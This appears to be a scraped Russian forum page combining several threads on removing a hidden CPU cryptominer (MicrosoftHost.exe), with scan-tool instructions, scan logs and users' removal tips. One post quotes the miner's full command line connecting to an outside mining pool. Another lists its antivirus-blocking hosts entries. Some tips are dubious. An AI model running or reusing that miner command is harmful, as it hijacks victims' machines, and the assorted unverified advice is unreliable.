Файл quarantine.7z из папки с распакованной утилитой AVZ отправьте с помощью формы отправки карантина или на этот почтовый ящик: quarantine safezone.cc (замените на @) с указанием ссылки на тему в теме (заголовке) сообщения и с указанием пароля: malware в теле письма.
К сообщению прикреплять файл quarantine.7z не нужно!
Скачайте Farbar Recovery Scan Tool (или с зеркала) и сохраните на Рабочем столе.
Примечание: необходимо выбрать версию, совместимую с Вашей операционной системой. Если Вы не уверены, какая версия подойдет для Вашей системы, скачайте обе и попробуйте запустить. Только одна из них запустится на Вашей системе.
Запустите программу. Когда программа запустится, нажмите Yes для соглашения с предупреждением.
Нажмите кнопку Scan.
После окончания сканирования будут созданы отчеты FRST.txt и Addition.txt в той же папке, откуда была запущена программа. Прикрепите отчеты к своему следующему сообщению.
(Если не помещаются, упакуйте).
Подробнее читайте в этом руководстве.
Спасибо, помогло, а хвосты могут остаться ?
Их мы сейчас и дочистим:
Примите к сведению — после выполнения скрипта (возможно) все открытые вкладки браузеров будут закрыты, произойдет выход из аккаунтов, временные файлы, корзина, история браузеров, куки и кэш будут очищены.
- Отключите до перезагрузки антивирус.
- Выделите следующий код:
Компьютер будет перезагружен автоматически.
Advanced SystemCare тоже деинсталлируйте.
Если это всё, не могли бы вы посоветовать антивирус ? А то я давно перестал ими пользоваться из — за того, что они больше «моргали», чем что то делали.
Это почти всё. Завершающие шаги:
1.
Переименуйте FRST.exe (или FRST64.exe) в uninstall.exe и запустите.
Компьютер перезагрузится.
Остальные утилиты лечения и папки можно просто удалить.
2.
- Загрузите SecurityCheck by glax24 & Severnyj, сохраните утилиту на Рабочем столе и извлеките из архива.
- Запустите двойным щелчком мыши (если Вы используете Windows XP) или из меню по щелчку правой кнопки мыши Запустить от имени администратора (если Вы используете Windows Vista/7/8/8.1/10)
- Если увидите предупреждение от вашего фаервола или SmartScreen относительно программы SecurityCheck, не блокируйте ее работу
- Дождитесь окончания сканирования, откроется лог в блокноте с именем SecurityCheck.txt
- Если Вы закрыли Блокнот, то найти этот файл можно в корне системного диска в папке с именем SecurityCheck, например C:SecurityCheckSecurityCheck.txt
- Прикрепите этот файл к своему следующему сообщению.
Тематические курсы и обучение профессиям онлайн
Профессия Cпециалист по кибербезопасности (Skillbox)
DevOps-инженер (Нетология)
Профессия DevOps-инженер PRO (Skillbox)
——————————- [ Windows ] ——————————-
Расширенная поддержка закончилась 14.01.2020, Ваша операционная система может быть уязвима к новым типам угроз
———————- [ AntiVirusFirewallInstall ] ————————
Malwarebytes version 4.1.0.56 v.4.1.0.56 Внимание! Скачать обновления
————————— [ OtherUtilities ] —————————-
Microsoft OneDrive v.17.3.4604.0120 Внимание! Скачать обновления
Microsoft Office Word 2007 v.12.0.6612.1000 Данная программа больше не поддерживается разработчиком. Обновите Microsoft Office до последней версии или используйте Office Online или LibreOffice
Python 2.6.6 v.2.6.6150 Внимание! Скачать обновления
Microsoft Office 2007 Service Pack 3 (SP3) Данная программа больше не поддерживается разработчиком. Обновите Microsoft Office до последней версии или используйте Office Online или LibreOffice
—————————— [ ArchAndFM ] ——————————
WinRAR 5.71 (64-разрядная) v.5.71.0 Внимание! Скачать обновления
7-Zip 18.05 v.18.05 Внимание! Скачать обновления
^Удалите старую версию, скачайте и установите новую.^
——————————— [ P2P ] ———————————
µTorrent v.3.5.5.45852 Внимание! Клиент сети P2P с рекламным модулем! .
——————————— [ SPY ] ———————————
Radmin Viewer 3.5.2 v.3.52.1.0000 Внимание! Программа удаленного доступа!
—————————- [ UnwantedApps ] ——————————
Registry Life, версия 4.24 v.4.24 Внимание! Подозрение на демо-версию антишпионской программы, программу для обновления драйверов, программу-оптимизатор или программу очистки реестра. Рекомендуется деинсталляция и сканирование ПК с помощью Malwarebytes Anti-Malware. Возможно Вы стали жертвой обмана или социальной инженерии.
Элементы Яндекса 8.9 для Internet Explorer v.8.9.1.5100 Внимание! Приложение распространяется в рамках партнерских программ и сборников-бандлов. Рекомендуется деинсталляция. Возможно Вы стали жертвой обмана или социальной инженерии.
Кажется словил майнер microsofthost.exe

Здравствуйте, прошаренные люди Пошарился по форумам, увидел у людей такую же проблему, мол, 100%.

Доброго времени суток. Захотел я почистить комп от мусора всякого при помощи CCleaner, как не.
Похоже словил майнер
После 10минут после включения такая картина, фпс в любой игре падает до 10-15, лагает даже видео на.
Словил очень хитрый майнер
Идет максимальная нагрузка на ЦП. Как только открываю диспетчер задач нагрузка резко падает. Если.
Да, конечно, вот, прикрупил его к сообщению. Отмечу, что Acrobat у меня не лицензионный, он тоже попал в этот список, но он установлен уже давно
Вложения
 |
NURIORKP_2020-05-19_21-32-57_v4.1.8.7z (667.2 Кб, 3 просмотров) |
Внимание! Рекомендации написаны специально для пользователя Reev9595. Если рекомендации написаны не для вас, не используйте их — это может повредить вашей системе.
Если у вас похожая проблема — создайте тему в разделе Лечение компьютерных вирусов и выполните Правила запроса о помощи.
______________________________________________________
Еще раз соберите и прикрепите лог uVS.
Скрипт выполнил. Ноут перезагрузился. Диспечер задач перестал закрываться сам по себе. Смог зайти на сайт DropBox, что до этого не получалось. Правда использование памяти, как мне кажется, все еще немного выше, чем было всегда до этого (а может мне кажется). Папки на С:ProgramData «Avira», «Indus», «Malwarebytes» и «MD3Install» остались на месте (имеют ли они отношение к этому?) и у меня нет доступа к ним, даже через администратора. ZOO отправил, на почту.
Вложения
 |
NURIORKP_2020-05-20_16-02-02_v4.1.8.7z (616.1 Кб, 1 просмотров) |
Имеют, сейчас мы и с ними разберемся.
Скачайте Farbar Recovery Scan Tool (или с зеркала) и сохраните на Рабочем столе.
Примечание: необходимо выбрать версию, совместимую с Вашей операционной системой. Если Вы не уверены, какая версия подойдет для Вашей системы, скачайте обе и попробуйте запустить. Только одна из них запустится на Вашей системе.
Запустите программу. Когда программа запустится, нажмите Yes для соглашения с предупреждением.
Нажмите кнопку Scan.
После окончания сканирования будут созданы отчеты FRST.txt и Addition.txt в той же папке, откуда была запущена программа. Прикрепите отчеты к своему следующему сообщению.
(Если не помещаются, упакуйте).
Подробнее читайте в этом руководстве.
Вложения
Решение
Вложения
 |
Fixlog.txt (13.3 Кб, 2 просмотров) |
В завершение:
1.
Переименуйте FRST.exe (или FRST64.exe) в uninstall.exe и запустите.
Компьютер перезагрузится.
Остальные утилиты лечения и папки можно просто удалить.
2.
- Загрузите SecurityCheck by glax24 & Severnyj, сохраните утилиту на Рабочем столе и извлеките из архива.
- Запустите двойным щелчком мыши (если Вы используете Windows XP) или из меню по щелчку правой кнопки мыши Запустить от имени администратора (если Вы используете Windows Vista/7/8/8.1/10)
- Если увидите предупреждение от вашего фаервола или SmartScreen относительно программы SecurityCheck, не блокируйте ее работу
- Дождитесь окончания сканирования, откроется лог в блокноте с именем SecurityCheck.txt
- Если Вы закрыли Блокнот, то найти этот файл можно в корне системного диска в папке с именем SecurityCheck, например C:SecurityCheckSecurityCheck.txt
- Прикрепите этот файл к своему следующему сообщению.
Вложения
 |
SecurityCheck.txt (9.2 Кб, 2 просмотров) |
Тематические курсы и обучение профессиям онлайн
Профессия Cпециалист по кибербезопасности (Skillbox)
DevOps-инженер (Нетология)
Профессия DevOps-инженер PRO (Skillbox)
Решение
——————————- [ Windows ] ——————————-
Extended support has ended 14.01.2020, Your operating system may be vulnerable to new types of threats
Internet Explorer 11.0.9600.18537 Warning! Download Update
————————— [ OtherUtilities ] —————————-
VLC media player v.3.0.8 Warning! Download Update
Microsoft .NET Framework 4.6.1 v.4.6.01055 Warning! Download Update
Microsoft Silverlight v.5.1.50428.0 Warning! Download Update
Zoom v.4.6 Warning! Download Update
——————————— [ Arch ] ———————————
WinRAR 5.00 (32-разрядная) v.5.00.0 Warning! Download Update
——————————— [ P2P ] ———————————
µTorrent v.3.5.5.45365 Warning! P2P-client .
—————————- [ UnwantedApps ] ——————————
Coupon Printer for Windows v.5.0.0.0 Warning! Suspected Adware! If this program is not familiar to you it is recommended to uninstall it and execute PC scanning using Malwarebytes Anti-Malware and Malwarebytes AdwCleaner. Before uninstallation and scanning it is necessary to consult in the forum where cure is provided for you.
Findwide Toolbar Warning! Suspected Adware! If this program is not familiar to you it is recommended to uninstall it and execute PC scanning using Malwarebytes Anti-Malware and Malwarebytes AdwCleaner. Before uninstallation and scanning it is necessary to consult in the forum where cure is provided for you.
Заказываю контрольные, курсовые, дипломные и любые другие студенческие работы здесь или здесь.
Словил майнер. Dr.web деактивирует, но не убивает
Dr.Web стал ловить tool.btcmine и деактивирует его каждые 10-15 минут. Помогите навсегда убить.
Кажется я поймал GPU майнер 🙂
Доброго времени суток уважаемые жители данной ветки форума 🙂 Есть у меня подозрение, что схватил.
Словил exe.emorhc.bat
Приехал к брату, нашел exe.emorhc.bat. Так же заметил что вместо IE в меню «Пуск» стоит ярлык.

Здравствуйте. Windows 7 Ultimate x64 Антивирус Kaspersky FREE Уже обращался по поводу данной.
Словил непонятный вирус — .exe в процессах и вакханалия в браузере
Стоит WinXP SP2 со всеми обновлениями + ESET Smart Security 4.2 актуальный. Началось с того, что.
Как удалить скрытый майнер с ПК?
Смотрел на форумах но там все сложно непонятно, может кто-то подробно объяснит как его удалить?



Запоминайте друзья, сам только что поборол эту херь.
Открываем мой компухтер и вставляем путь на майнер: C:\ProgramData\WindowsTask\MicrosoftHost.exe -o stratum+tcp://loders.xyz:3333 -u RandomX_CPU —donate-level=1 -k -t2
Внося небольшие коррективы, и жмём «Enter»
Всё майнер сломан!
Так как это не вирус, а скрипт в винде Антивирусы бесполезны
Надеюсь помог, всем добра!

Сегодня тоже столкнулся с подобной ерундой.
Признаки ее наличия.
1) При отключенных приложениях ноут начинает перегреваться.
2) Открыв диспетчер задач, видим резкий скачек активности до 100% и тут же падение до нормального состояния, это связано с тем, что при открытии диспетчера задач эта прога останавливает свою деятельность и скрывается из диспетчера задач.
3) Диспетчер задач автоматически закрывается в течении пары минут и майнер продолжает работать.
4) Аналогично диспетчеру автоматом вырубается отображение скрытых и системных файлов.
5) Если скачать прогу ProxyFier и подключившись к любому VPN в списке у меня как раз появлялась прога которая стучалась на подозрительный сайт.
6) В Host файле заблокированы все ресурсы которые могут помочь решить проблему.
Судя по коментам выше мне попался более извращенный вариант майнера. Просто удалить или сломать файл не получалось, он каждый раз пересоздавался какой то другой прогой.
Действия необходимые для устранения конкретно моей версии:
1) Скачиваем ProxiFier или любой другой прокси менеджер который покажет какие программы пытаются отправлять данные.
2) Открываем файл C:\Windows\System32\drivers\etc\hosts и удаляем все заблокированные ресурсы такого вида:
127.0.0.1 support.kaspersky.ru
127.0.0.1 kaspersky.ru
.
и. т. д.
Майнер заблочил порядка 150 сайтов антивирусов и прочих.
3) Открываем Планировщик задач, (Ищем его в поиске windows)
В левой колонке открываем папку Библиотека планировщика заданий->Microsoft->Windows
В моем случае понадобилось отключить все задачи в папке Wininet
4) В папке C:\ProgramData\WindowsTask нужно заменить все файлы на текстовые документы с точно таким же названием и расширение, а так же добавить им свойство (Только чтение) и желательно удались все права доступа к этим файлам
5) Аналогичные действия проделать с файлам в папке C:\ProgramData\RealtekHD
Как раз после этого перестал закрываться диспетчер задач и скрываться системные файлы.
На этом все, перезагружаем комп и смотри на результат.
Примечание:
Если после включения показа системных и скрытых файлов они не отобразились, попробуйте сделать это снова, предварительно закрыв окно настроек.

скачал по своей ошибке файл с этим дерьмом
небыло не единого опасения и нате
Нашел решение сам
понадобится консоль
cd дальше путь, в моем случае был C:\ProgramData\WindowsTask\
но уверен создатель не заморачивался и сделал единый путь
после чего выдаем атрибуты принудительно в консоле — » attrib -s -h -r -a /s /d «
после у нас есть 1-3 секунд чтоб переключится на C:\ProgramData\WindowsTask\ тоесть директорию с майнером и там мы увидим уже те самые файлы
удаляем все, те что не удаляются оставляем, в моем случае было 2
повторяем это несколько раз пока не выйдет удалить 1 из этих 2х
дальше я так понимаю майнер бонально не может найти недостоющие файлы и крашится, воля
не знаю пока еще запускается ли он повторно при перезагрузке или же докачивает мейби недостоющие ( наврядли так будет продуманно )
но в любом случае мне это помогло
по крайней мере он перестал майнить но диспетчер задач все еще закрывается сам.
как решу допишу комментарий
использовал «LockHunter» он на офф. сайте бесплатно скачивается
С помощью ее указывая путь до того самого файла можно его удалить
C:\ProgramData\RealtekHD — еще одна директория где остались файлы майнера
через »LockHunter’ находим 2 процесса что расположены там и смело удаляем
После перезагрузки, выполните такой скрипт:
Файл quarantine.7z из папки с распакованной утилитой AVZ отправьте с помощью формы отправки карантина или на этот почтовый ящик: quarantine <at> safezone.cc (замените <at> на @) с указанием ссылки на тему в теме (заголовке) сообщения и с указанием пароля: malware в теле письма.
Скачайте Farbar Recovery Scan Tool (или с зеркала) и сохраните на Рабочем столе.
Примечание: необходимо выбрать версию, совместимую с вашей операционной системой. Если вы не уверены, какая версия подойдет для вашей системы, скачайте обе и попробуйте запустить. Только одна из них запустится на вашей системе.
Когда программа запустится, нажмите Yes для соглашения с предупреждением.
Нажмите кнопку Scan.
После окончания сканирования будут созданы отчеты FRST.txt и Addition.txt в той же папке, откуда была запущена программа. Прикрепите отчеты к своему следующему сообщению.
Подробнее читайте в этом руководстве.
——-
Microsofthost exe как удалить майнер
Адель Шиловский
Андрей Болдырев
Адель Шиловский
Андрей Болдырев 
Адель Шиловский
Адель Шиловский 
Даня Паринов 
Адель Шиловский 
Даня Паринов 
Илья Кобенко






































